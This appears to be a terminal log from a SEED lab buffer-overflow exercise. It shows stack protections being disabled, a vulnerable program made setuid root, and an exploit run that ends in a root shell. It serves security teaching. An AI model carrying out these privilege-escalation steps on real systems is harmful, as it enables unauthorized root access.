 [09/05/20]seed@VM:~$ sudo ln -sf /bin/zsh /bin/sh
[09/05/20]seed@VM:~$ gcc exploit.c -o exploit
[09/05/20]seed@VM:~$ sudo chown root exploit
[09/05/20]seed@VM:~$ sudo chmod 4755 exploit
[09/05/20]seed@VM:~$ ./exploit
[09/05/20]seed@VM:~$ gcc -o stack -z execstack -fno-sta
ck-protector stack.c
[09/05/20]seed@VM:~$ sudo chown root stack
[09/05/20]seed@VM:~$ sudo chmod 4755 stack
[09/05/20]seed@VM:~$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(
seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
#